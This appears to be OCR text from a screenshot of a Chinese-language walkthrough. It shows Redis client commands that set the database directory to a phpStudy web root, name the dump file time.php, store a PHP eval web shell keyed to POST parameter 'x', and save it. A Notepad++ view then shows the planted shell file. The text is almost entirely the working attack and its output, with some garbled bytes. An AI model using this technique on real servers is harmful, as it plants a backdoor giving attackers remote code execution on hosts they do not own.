 运行当前
运行选中
运行车面
• config set dir C:/phpstudy_pro/WWW Web目录
• config set dbfilename time.php
• set x "<?php eval(@$_POST['x']); ?>"
• save 这些结果都是OK
结果
命令: config set dir C:/phpstudy_pro/WWW
时间: 2023-07-30 11:56:59:285
时长(ms): 0
结果:
OK
C:\phpstudy_pro\WWW\time.php - Notepad++ [Administrator]
设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
user.MYD redis.conf redis.windows.conf time.php
xFS<?php eval(@$_POST['x']); ?>xFF:xE3SOHQ滧&J